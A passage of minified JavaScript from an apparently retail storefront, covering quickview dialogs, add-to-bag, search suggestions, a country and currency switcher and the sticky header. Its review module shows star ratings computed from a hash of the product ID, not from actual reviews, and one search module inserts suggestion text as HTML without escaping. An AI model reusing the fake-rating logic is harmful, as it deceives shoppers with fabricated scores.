e=$(this),t=$(this).siblings(".js-read-more-description");e.prop("scrollHeight")>e.outerHeight()&&(t.on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),t.attr("aria-expanded","false"==t.attr("aria-expanded")?"true":"false"),t.attr("aria-label","false"==t.attr("aria-expanded")?"Read more product description":"Hide product description"),t.find(".js-read-more-description-text").toggleClass("hide")}),t.removeClass("hide")),t.find(".js-read-more-description-text").not(".hide").on("click",function(e){c.isEnabled()&&c.fireEvent("pdp_top_description_open")}),t.find(".js-read-more-description-text.hide").on("click",function(e){c.isEnabled()&&c.fireEvent("pdp_top_description_hide")})})},open:function(){$(document).on("click",".js-product-tile-quickview .js-thumb-link, .js-quickview-modal-link, .js-sweetieaislebtn, .js-addons-hasvariants",function(e){e.preventDefault(),f.close(),f.closeAddonsQV();var t=$(this).closest(".js-quickview-modal").length>0||$(this).hasClass("js-quickview-modal-link"),n=$(this).closest(".js-quickviewfull-modal").length>0,i=$(this).closest(".js-quickviewfullsmall-modal").length>0,r=$(this).parents(".js-pdpaddons-wrapper").length>0;if(!t||n||i){if(r){var s=$(".js-pdpaddons-qv");s.html(""),s.addClass("pdp-addons__qv-container--active"),s.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").addClass("d-none");var o=$(this).parents(".js-product-tile-container"),d=(_=o.find(".js-tile-qv-content").attr("data-analytics")||null,b=o.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,o.find(".js-tile-qv-content").attr("data-pid")||null),p=void 0!==$(this).attr("href")?$(this).attr("href"):$(this).attr("data-url");if(f.show({url:p,source:"quickview",quickviewtype:"pdpaddons",loadto:s,trackingdata:_,pfmethod:b}),$(".js-pdpaddons-qv-alert-open").removeClass("hide"),$(".js-pdpaddons-qv-alert-close").addClass("hide"),c.isEnabled()){d=$(this).find(".js-tile-qv-content").attr("data-pid")||null;c.fireEvent("open_quickview",{event:"pdp-addon",product:d})}}else if(n){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;l.open({html:'<div class="js-quick-view-content js-quick-view-content-full js-product-tile-quickview col-100 text-left d-flex flex-direction-column mls-flex-direction-row" quick-view-type="modalfull"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!u(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){a.show($(".js-quickview-full-dialog")),f.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfull",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(i){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;l.open({html:'<div class="modalfullsmall-scroller js-quick-view-content js-quick-view-content-fullsmall js-product-tile-quickview col-100 text-left d-flex flex-direction-column" quick-view-type="modalfullsmall"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog quickview-full--small",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!u(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){a.show($(".js-quickview-full-dialog")),f.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfullsmall",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(!$(this).closest(".js-product-tile-quickview").find(".product-tile__info--quickview-active").length>0){$(".quickview-content").empty();var h=$(".product-tile__info--quickview-active"),v=(w=$(this).parents(".js-product-tile-quickview")).find(".js-tile-info-wrapper"),m=w.find(".js-tile-info");if(!m.hasClass("product-tile__info--quickview-active")){$(this).attr("aria-pressed",!0),m.find(".js-tile-qv-content, .js-tile-qv-close").removeClass("hide"),$(".js-tile-qv-alert-open").removeClass("hide"),$(".js-tile-qv-alert-close").addClass("hide"),w.find(".js-tile-qv-content").html(""),v.height(m.outerHeight()),m.addClass("product-tile__info--quickview-active position-absolute"),a.show($(this).closest(".js-product-tile-quickview")),m.parents(".js-outfit").length>0&&m.find(".js-product-tile-name").addClass("mls-p-right-l m-right-m"),h.removeClass("product-tile__info--quickview-active"),setTimeout(function(){$(".js-tile-qv-alert-open").addClass("hide"),h.find(".js-tile-qv-content").addClass("hide"),h.find(".js-tile-qv-close").addClass("hide"),h.find(".js-thumb-link").attr("aria-pressed",!1),h.removeClass("position-absolute"),h.parents(".js-outfit").length>0&&h.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700);_=w.find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,d=w.find(".js-tile-qv-content").attr("data-pid")||null;if(f.show({url:$(this).attr("href"),source:"quickview",quickviewtype:"slideover",loadto:m.find(".js-tile-qv-content"),trackingdata:_,pfmethod:b}),c.isEnabled())switch(_){case"recs_outfitting_pdp_qv":c.fireEvent("open_quickview",{event:"pdp_stl",product:d});break;case"content_qv":c.fireEvent("open_quickview",{event:"content",product:d})}}}}else{var g,w,_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;l.open({html:'<div class="js-quick-view-content js-product-tile-quickview col-100 text-left d-flex flex-direction-column mps-flex-direction-row" quick-view-type="modal"></div>',options:{dialogClass:"quickview"},callback:function(){a.show($(".js-quick-view-content")),f.show({url:g.attr("href"),source:"quickview",quickviewtype:"modal",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}})},closeAddonsQV:function(){$(document).one("click",".js-addons-qv-close",function(e){var t=$(".js-pdpaddons-qv");t.removeClass("pdp-addons__qv-container--active"),t.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").removeClass("d-none"),$(".js-pdpaddons-wrapper").removeAttr("style"),$(".js-pdpaddons-qv-wrapper").removeClass("height-100"),f.addonsQvScrollHelper(),$(".js-pdp-addons-slick *").attr("tabindex","0"),$(".js-pdpaddons-qv-alert-open").addClass("hide"),$(".js-pdpaddons-qv-alert-close").removeClass("hide"),$("body").trigger("addons-qv-closed")})},close:function(){$(document).on("click",".js-tile-qv-close",function(e){$(this).addClass("hide"),$(".js-tile-qv-alert-open").addClass("hide"),$(".js-tile-qv-alert-close").removeClass("hide");var t=$(this).parents(".js-product-tile-quickview");t.find(".js-tile-info").removeClass("product-tile__info--quickview-active"),setTimeout(function(){t.find(".js-thumb-link").attr("aria-pressed",!1),t.find(".js-tile-qv-content").addClass("hide"),t.find(".js-tile-info").removeClass("position-absolute"),t.find(".js-thumb-name").parent().removeClass(".js-thumb-link"),t.parents(".js-outfit").length>0&&t.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700)})},show:function(e){if(void 0!==e.url){e.url=e.url.split("#")[0];var t=e.loadto,n=f.makeUrl(e.url,e.source,e.quickviewtype,e.productlistid,e.showcancel,e.trackingdata,e.pfmethod);$.ajax({url:n,type:"GET",success:function(n){if("addonsaddtoordercheckbox"===e.source){var i=$(n).find(".js-product-content").html();t.append(i),$(".js-add-to-cart, .js-add-all-to-cart").removeAttr("disabled"),a.hide()}else if("pdpaddons"===e.quickviewtype)if(t.html($(n).find(".js-product-content")).find(".js-product-content").addClass("opacity-none"),u().mediaTouch||!u().isViewport.largeViewport&&!u().isViewport.extraLargeViewport){var s=$(".js-pdpaddons-wrapper").offset().top-15,o=0;u().isViewport.smallViewport||(o=$(".header--sticky").outerHeight()+$(".pdp-main__breadcrumb").outerHeight()),$("html, body").animate({scrollTop:s-o},{easing:"swing",duration:700,complete:function(){f.addonsQvOpenHelper(t)}})}else f.addonsQvOpenHelper(t),f.addonsQvScrollHelper();else a.hide(),t.html($(n).find(".js-product-content").html());$(t).find(".js-select2:not(.js-qty)").on("change",function(t){var n=$(this),i=n.find(":selected").data("link"),s=n.val(),a=n.parent().hasClass("trouserLength"),o=e.quickviewtype,l=null;l=n.parents(".js-pdpaddons-qv").length>0?n.parents(".js-pdpaddons-qv"):n.parents(".js-tile-qv-content").length>0?n.parents(".js-tile-qv-content"):n.closest(".js-pdp-form-wrap"),r.updateContent(i,l,s,null,a,null,o),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)}),$(".js-quick-view-slider").not(".slick-initialized, .js-quick-view-slider-full").slick({arrows:!0,prevArrow:"<button type='button' class='quickview-slider__prev-button slick-prev'><span class='quickview-slider__prev-icon position-relative'></span></button>",nextArrow:"<button type='button' class='quickview-slider__next-button slick-next'><span class='quickview-slider__next-icon position-relative'></span></button>",speed:300,draggable:!1,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:u().mediumBreakpoint,settings:{arrows:!1}}]});var l,c=$(".js-quick-view-content-full .js-quick-view-slider-full"),h=$(".js-quick-view-content-full .product-variations").length>0,v=c.children().length;l=h&&v>1?1.8:v<=1?1:1.2,$(window).width()<=u().mediumBreakpoint&&c.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:l,slidesToScroll:1,infinite:!0,dots:!0});var m,g=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");g.children().length>1?(m=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):m=1,g.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:m,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:u().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),f.initReadMoreButton(),r.init(),p.init(),d()}})}},addonsQvOpenHelper:function(e){$(".js-product-content").imagesLoaded().always(function(){$(".js-pdpaddons-wrapper").css("min-height",e.height()+5),$(".js-pdpaddons-qv-wrapper").addClass("height-100"),setTimeout(function(){e.find(".js-product-content").removeClass("opacity-none")},300)}),a.hide(),$(".js-pdp-addons-slick *").attr("tabindex","-1")},addonsQvScrollHelper:function(){var e=$(".js-pdpaddons-wrapper").height(),t=new ResizeObserver(function(){var t=$(".js-pdpaddons-wrapper").height(),n=t-e,i=$(window).scrollTop()+n;e=t,$("html, body").animate({scrollTop:i},0)});t.observe($(".js-pdpaddons-wrapper")[0]),setTimeout(function(){t.unobserve($(".js-pdpaddons-wrapper")[0])},700)},makeUrl:function(e,t,n,r,s,a,o){return t&&(e=i.appendParamToURL(e,"source",t)),n&&(e=i.appendParamToURL(e,"qvtype",n)),r&&(e=i.appendParamToURL(e,"productlistid",r)),s&&(e=i.appendParamToURL(e,"showcancel",s)),a&&(e=i.appendParamToURL(e,"trackingdata",a)),o&&(e=i.appendParamToURL(e,"pf",o)),e},addToBag:function(){$(document).on("click",".js-qv-add-to-bag",function(e){var t=$(this).parents(".js-product-tile-quickview").find(".pdpForm"),n=!1,i=$(this).closest(".quickview-full").length>0;if(i?(o.validateSection($(this)),$(this).hasClass("js-btn-error")||(n=!0)):n=t.validate().form(),n)i||l.close(),s.addToCart(e,$(this));else if($(".js-tile-qv-alert-select-sizes").removeClass("hide"),setTimeout(function(){$(".js-tile-qv-alert-select-sizes").addClass("hide")},700),c.isEnabled()){c.fireEvent("bag_add_cta_click",{bag_add_location:"quickview"});var r=t.find(".js-select2.error");if(r.length){var a=r.map(function(){return $(this).attr("id")}).get().join("/");c.fireEvent("size_error_qv",{attributes:a})}}})}});t.exports=f},{"./adobelaunch":19,"./dialog.js":26,"./pages/product":53,"./pages/product/addToCart":49,"./pages/product/options.js":54,"./pages/product/validateSelection":63,"./pages/product/variant":64,"./progress":69,"./stockalert.js":80,"./util":86,"./utils/viewports":92,imagesloaded:4,lodash:5}],72:[function(e,t,n){"use strict";t.exports={init:function(){$(".product-review").each(function(e,t){var n=$(t).data("pid");if(n){for(var i=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(n.toString())%30/10+2,r=Math.floor(i),s=0,a=0;a<r;a++)$(".rating",t).append('<i class="fa fa-star"></i>'),s++;if(i>r&&($(".rating",t).append('<i class="fa fa-star-half-o"></i>'),s++),s<5)for(var o=0;o<5-s;o++)$(".rating",t).append('<i class="fa fa-star-o"></i>')}});var e=$(window).width()<736;$(".js-reviews-toggle").on("click",function(t){if(e){var n=$(".mps-d-none .tabs");$("li[data-tab=tab-2]").trigger("click")}else n=$(".js-feefo-reviews");n&&$("html, body").animate({scrollTop:$(n).offset().top-100},500)})}}},{}],73:[function(e,t,n){"use strict";var i={init:function(e){var t=$(e);if(t.data("scrollbar")){var n=t.data("height"),i=t.parent();t.css({"max-height":n+"px",position:"relative"}),i.innerHeight()>n-1?i.addClass("scrolled"):i.removeClass("scrolled"),t.perfectScrollbar({wheelPropagation:!0})}},deactivate:function(e){$(e).perfectScrollbar("destroy")}};t.exports=i},{}],74:[function(e,t,n){"use strict";var i,r=e("./util"),s=e("./utils/viewports"),a=e("./scrollbar"),o=null,l=null,c=null,u=-1,d=-1;var p={init:function(e,t){var n=$(e),r=n.find('form[name="simpleSearch"]'),a=r.find('input[name="q"]'),l=t;a.attr("autocomplete","off"),a.focus(function(){i||(i=$("<div/>").attr("id","search-suggestions").attr("class","search-suggestion").appendTo(n)),a.val()===l&&a.val("")}),a.blur(function(){r.find('input[name="q"]').removeClass("input-box__input--active")}.bind(this)),s().isViewport.smallViewport||$(".js-search-container").on("click",function(){$(".js-search-container").addClass("visible")}),a.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:d=d<=0?u-1:d-1;break;case 40:d=d>=u-1?0:d+1;break;default:return d=-1,!1}return i.children().removeClass("selected").eq(d).addClass("selected"),$('input[name="q"]').val(i.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){if(o=$(a[0]).val()||$(a[1]).val()||null)return o.length<SitePreferences.MIN_NUM_CHARS_TO_SEARCH_SUGGEST?(i.fadeOut(200),void $(".js-search-close-simple").addClass("hide")):void(null===c&&(c=o,setTimeout(this.suggest.bind(this),30)));i.fadeOut(200)}else this.clearResultsAndQuery()}.bind(this))},suggest:function(){if(c!==o&&(c=o),null!==c){if(0===c.length)return this.clearResults(),void(c=null);var e=r.appendParamToURL(Urls.searchsuggest,"q",c);$.get(e,function(e){var t=e;0===t.replace(/((<!--(.*?)-->))/g,"").trim().length?(this.clearResults(),$(".js-search-close-simple").addClass("hide")):($(".js-search-close-simple").removeClass("hide"),i.html(t).fadeIn(200),$(".wrapper").hasClass("homepage")&&s().isViewport.touchOrMediumViewport||($(".overlay-body").addClass("active"),$(".js-header-search-field-container").addClass("bg-white")),$(".js-header-search").addClass("overlay-active-container"),a.init(".panel__left-container"),s().isViewport.smallViewport||$(document).on("click",function(e){$(e.target).is(".panel *, .panel, .js-toggle-search-box, .icon-search-white, .header__search-toggle--text, .js-header-search, .js-header-search *, .js-search-container, .input-box__input--simple-search")||p.clearResultsAndQuery()})),l=c,c=null,o!==l&&(c=o,setTimeout(this.suggest.bind(this),30)),this.hideLeftPanel()}.bind(this))}},clearResults:function(){i&&i.empty()},clearQuery:function(){var e=$('form[name="simpleSearch"]').find('input[name="q"]');$(e[0]).val(""),$(e[1]).val("")},clearResultsAndQuery:function(){p.clearResults(),p.clearQuery()},hideLeftPanel:function(){1===$(".search-suggestion-left-panel-hit").length&&$(".search-phrase-suggestion a").text().replace(/(^[\s]+|[\s]+$)/g,"").toUpperCase()===$(".search-suggestion-left-panel-hit a").text().toUpperCase()&&($(".search-suggestion-left-panel").css("display","none"),$(".search-suggestion-wrapper-full").addClass("search-suggestion-wrapper"),$(".search-suggestion-wrapper").removeClass("search-suggestion-wrapper-full"))}};t.exports=p},{"./scrollbar":73,"./util":86,"./utils/viewports":92}],75:[function(e,t,n){"use strict";var i,r,s,a,o=e("./util"),l=0,c=-1,u=-1,d=null;var p={init:function(e,t){s=$(e),i=s.find('form[name="simpleSearch"]'),r=i.find('input[name="q"]'),d=t,r.attr("autocomplete","off"),r.focus(function(){a||(a=$("<div/>").attr("id","suggestions").appendTo(s).css({top:s[0].offsetHeight,left:0,width:r[0].offsetWidth})),r.val()===d&&r.val("")}),r.blur(function(){setTimeout(this.clearResults,200)}.bind(this)),r.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:u=u<=0?c-1:u-1;break;case 40:u=u>=c-1?0:u+1;break;default:return u=-1,!1}return a.children().removeClass("selected").eq(u).addClass("selected"),r.val(a.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){var n=r.val();setTimeout(function(){this.suggest(n)}.bind(this),300)}else this.clearResults()}.bind(this)),i.submit(function(e){e.preventDefault();var t=r.val();if(t===d||0===t.length)return!1;window.location=o.appendParamToURL($(this).attr("action"),"q",t)})},suggest:function(e){var t=r.val();if(0!==t.length){if(!(e!==t||0===c&&t.length>l)){l=t.length;var n=o.appendParamToURL(Urls.searchsuggest,"q",t);n=o.appendParamToURL(n,"legacy","true"),$.getJSON(n,function(e){var t=e,n=t.length;if(0!==n){t;for(var s="",o=0;o<n;o++)s+='<div><div class="suggestionterm">'+t[o].suggestion+'</div><span class="hits">'+t[o].hits+"</span></div>";a.html(s).show().on("hover","div",function(){$(this).toggleClass="selected"}).on("click","div",function(){r.val($(this).children(".suggestionterm").text()),this.clearResults(),i.trigger("submit")}.bind(this))}else this.clearResults()}.bind(this))}}else this.clearResults()},clearResults:function(){a&&a.empty().hide()}};t.exports=p},{"./util":86}],76:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./validator"),a={init:function(){$("#send-to-friend-dialog").on("click",".preview-button, .send-button, .edit-button",function(e){e.preventDefault();var t=$("#send-to-friend-form");if(t.validate(),!t.valid())return!1;var n=t.find("#request-type");n.length>0&&n.remove(),$("<input/>").attr({id:"request-type",type:"hidden",name:$(this).attr("name"),value:$(this).attr("value")}).appendTo(t),i.replace({url:t.attr("action"),data:t.serialize(),callback:function(){s.init(),r.limitCharacters()}})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),i.close()})},initializeDialog:function(e){"withCredentials"in new XMLHttpRequest&&$(e).on("click",".send-to-friend",function(e){e.preventDefault();var t=r.getQueryStringParams($(".pdpForm").serialize());t.cartAction&&delete t.cartAction;var n=r.appendParamsToUrl(this.href,t);i.open({target:"#send-to-friend-dialog",url:n,options:{title:this.title},callback:function(){a.init(),s.init(),r.limitCharacters()}})})}};t.exports=a},{"./dialog":26,"./util":86,"./validator":93}],77:[function(e,t,n){"use strict";function i(){var e=window.sessionStorage;try{return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}var r={isSessionStorageSupported:i,setItem:function(e,t){i()&&sessionStorage.setItem(e,t)},getItem:function(e){return i()?sessionStorage.getItem(e):null},removeItem:function(e){i()&&sessionStorage.removeItem(e)}};t.exports=r},{}],78:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./adobelaunch"),s=e("./utils/select2"),a=e("./utils/viewports"),o=e("./utils/focustrap"),l={init:function(){function e(){i.open({url:Urls.welcomeMat,options:{dialogClass:"country-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){$("#onetrust-banner-sdk:visible").length<1?($.ajax({type:"POST",url:Urls.updateUserSelectedSite,dataType:"html",success:function(e){},failure:function(e){}}),o.frontPanelFocusTrap.reset()):e()},open:function(){o.frontPanelFocusTrap.focusTrap("#dialog-container"),$(".change-country").length<=0&&i.close(),$(".ui-dialog-titlebar-close").css("right","0"),$(".js-showsites").on("click",function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--expanded"),$(".change-country__body--others-show").toggle(),$(".change-country__body--others-hide").toggle()}),$(".js-change-country-current-locale").on("click",function(e){e.preventDefault(),i.close()}),$(".js-showsites").focus(),$(".js-showsites").on("focusout",function(){$(".js-showsites").removeClass("outline-none").off("focusout")})}}}),r.isEnabled()&&r.fireEvent("welcome_mat_displayed")}void 0!==window.ShowWelcomeMat&&window.ShowWelcomeMat&&setTimeout(function(){const t=1500,n=Date.now();!function i(){let r=$("#onetrust-banner-sdk");if(0===r.length)return Date.now()-n<t?setTimeout(i,200):void e();if(r.is(":visible")){const t=new MutationObserver(function(n){t.disconnect(),e()});t.observe(r[0],{attributes:!0,childList:!0,characterData:!0})}else e()}()},600),$(".js-country-select-link").on("click",function(e){e.preventDefault(),i.open({url:$(e.currentTarget).attr("data-url"),options:{dialogClass:"hide-title--close-inside-box country-dialog",open:function(){$(".change-country").length<=0&&i.close(),$(".close").click(function(){i.close()}),o.frontPanelFocusTrap.focusTrap(".country-dialog"),$(".js-international_selector").click(function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--xbr"),$(".xbr-container").toggleClass("xbr-container--expanded"),$(".js-international_selector").toggleClass("change-country__body--int-show"),$(".js-international_selector").toggleClass("change-country__body--int-hide"),$(".change-country__body--separator-toggled").toggle()}),l.initSwitcherContent()},close:function(){o.frontPanelFocusTrap.reset(),$(".ui-dialog").removeClass("hide-title--close-inside-box country-dialog")}}})}),l.shippingSwitcherLinkInit()},shippingSwitcherLinkInit:function(){$(".shippingSwitcherLink").on("click",function(e){e.preventDefault();var t=a(window.innerWidth).isViewport.touchOrMediumViewport;if(!t){var n=$(".overlay-body");n.hasClass("active")?n.removeClass("active"):n.addClass("active")}$(this).closest(".js-xbr-select-wrap").find(".js-country_currency_switcher").toggle();var i=$(".js-xbr-select-wrap");i.hasClass("header__xbr-selector-content--active")?i.removeClass("header__xbr-selector-content--active overlay-active-container"):i.addClass("header__xbr-selector-content--active overlay-active-container"),l.initSwitcherContent(),t&&o.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())})},initSwitcherContent:function(){var e=document.cookie.match(new RegExp("GlobalE_Data=([^;]+)"));if(e){var t=JSON.parse(decodeURIComponent(e[1]));$(".xbr-country",".js-country_currency_switcher").val(t.countryISO),$(".xbr-currency",".js-country_currency_switcher").val(t.currencyCode),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(t.currencyCode)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}$(".xbr-country",".js-country_currency_switcher").on("change",function(){if("select"!==$(this).val()){$(".xbr-country",".js-country_currency_switcher").val($(this).val());var e=$("option[value="+$(this).val()+"]",this).data("currency");$(".xbr-currency",".js-country_currency_switcher").val(e),s.update(),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(e)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}}),$(".xbr-currency",".js-country_currency_switcher").on("change",function(){"select"!==$(this).val()&&$(".xbr-currency",".js-country_currency_switcher").val($(this).val())}),$(".button_change_country_currency").click(function(e){if(e.preventDefault(),"GlobalE"in window&&GlobalE){var t=$(".xbr-country",".js-country_currency_switcher").val(),n=$(".xbr-currency",".js-country_currency_switcher").val();"select"!==t&&"select"!==n&&GlobalE.UpdateCustomerInfo(t,n,!0)}return!1})}};t.exports=l},{"./adobelaunch":19,"./dialog":26,"./utils/focustrap":89,"./utils/select2":90,"./utils/viewports":92}],79:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){var e=$(".header").not(".p-top-z .header"),t=$(".wrapper").hasClass("plp")||$(".wrapper").hasClass("homepage"),n=d(),s=u(),a=32;!function(){if($(".js-header-wrapper .banner-strip__wrapper").length>0){var e=new MutationObserver(p);e.observe($(".js-header-wrapper .banner-strip__wrapper")[0],{childList:!0,subtree:!0})}$(".js-banner-strip-carousel").length>0&&$(".js-banner-strip-carousel").slick({vertical:!0,verticalSwiping:!0,slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:3e3,arrows:!1})}(),function(){if($(".js-header-wrapper .service-banner__wrapper").length>0&&!i().isViewport.smallViewport){var e=new MutationObserver(f);e.observe($(".js-header-wrapper .service-banner__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-service-banner-carousel").length>0){var t="true"===$(".js-service-banner-carousel").attr("data-display-carousel-arrows");$(".js-service-banner-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:3e3,arrows:t,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"})}}();var o=0,l=0,c=function(n){var r=$(window).scrollTop(),a=r>o,c=e.hasClass("unhidden");a&&(l=r),r>s&&(!i().mediaTouch||i().mediaTouch&&!i().isViewport.smallViewport)||r>s&&!a&&l-r>20&&i().mediaTouch&&i().isViewport.smallViewport?(n&&n.stopPropagation(),v(),t&&r>20&&i().isViewport.smallViewport&&!a?$(".js-search-container").addClass("visible"):i().isViewport.smallViewport&&($(".wrapper").hasClass("plp")&&r<20||$(".wrapper").hasClass("plp")&&a)&&$(".js-search-container").removeClass("visible")):(r<s||a&&i().mediaTouch&&i().isViewport.smallViewport&&!c)&&(h(),$(".wrapper").hasClass("plp")&&i().mediaTouch&&$(".js-search-container").removeClass("visible"),$(".btn-back-to-top").removeClass("d-none")),0==$(window).scrollTop()&&$(".btn-back-to-top").addClass("d-none"),(0==$(window).scrollTop()||$(window).scrollTop()<0)&&$(".fixed-pins-wrapper").removeClass("pinTop"),o=r};function u(){return i(window.innerWidth).isViewport.touchOrMediumViewport?0:$(".js-header-wrapper").hasClass("active-banner-strip")||$(".js-header-wrapper").hasClass("active-service-banner")?a:0}function d(){return $(".js-header-wrapper").hasClass("active-service-banner")?$(".service-banner__wrapper").height()+$(".header").height():$(".js-header-wrapper").hasClass("active-banner-strip")?$(".banner-strip__wrapper").height()+$(".header").height():$(".header").height()}function p(e,t){$(".banner-strip").length>0&&$(".header--wrapper").addClass("active-banner-strip"),n=d(),s=u(),t.disconnect(),c()}function f(e,t){$(".service-banner").length>0&&$(".header--wrapper").addClass("active-service-banner"),$(".js-service-banner-help-link").on("click",function(){$("html, body").animate({scrollTop:$("#navigation-footer").offset().top},500)}),n=d(),s=u(),t.disconnect(),c()}function h(){$(".js-header-wrapper").css("height","auto"),e.removeClass("header--sticky"),$(".btn-back-to-top").addClass("d-none"),$("body").removeClass("sticky-header-body-padding"),$(".stick-filters .refinements, .customshirt__product-image-wrap").addClass("top-z"),$(".sticky-cta.position-fixed").addClass("sticky-top"),$(".fixed-pins-wrapper").addClass("pinTop")}function v(){$(".banner-strip").addClass("d-none-sticky"),$(".fixed-pins-wrapper").removeClass("pinTop"),e.addClass("header--sticky"),$(".btn-back-to-top").removeClass("d-none"),$("body").addClass("sticky-header-body-padding"),$(".js-header-wrapper").css("height",n),$(".stick-filters .refinements, .customshirt__product-image-wrap").removeClass("top-z"),$(".sticky-cta.position-fixed").removeClass("sticky-top")}c(),$(window).off("scroll",c).on("scroll",c),$(window).on("resize",r.debounce(function(){h(),s=u(),c()},100)),$(window).on("load",function(){n=d(),s=u(),c()}),$(".js-minicart").on("mini-cart-open",function(){v(),e.addClass("unhidden")}),$(".js-minicart").on("mini-cart-close",function(){e.removeClass("unhidden")})}};t.exports=s},{"./utils/viewports":92,lodash:5}],80:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./validator"),s=e("./adobelaunch");function a(){var e=$(".js-back-order"),t=$(".js-stock-alert-form");$(".js-stock-alert-email").on("focus",function(){$("#dwfrm_stockalert_email-error").remove()}),$(".js-stock-alert-button").off(),$(".js-stock-alert-button").on("click",function(e){e.preventDefault(),function(e,t){var n=t.find(".js-stock-alert-email");if($("#dwfrm_stockalert_email-error").remove(),!n.valid())return!1;i.show(t);var 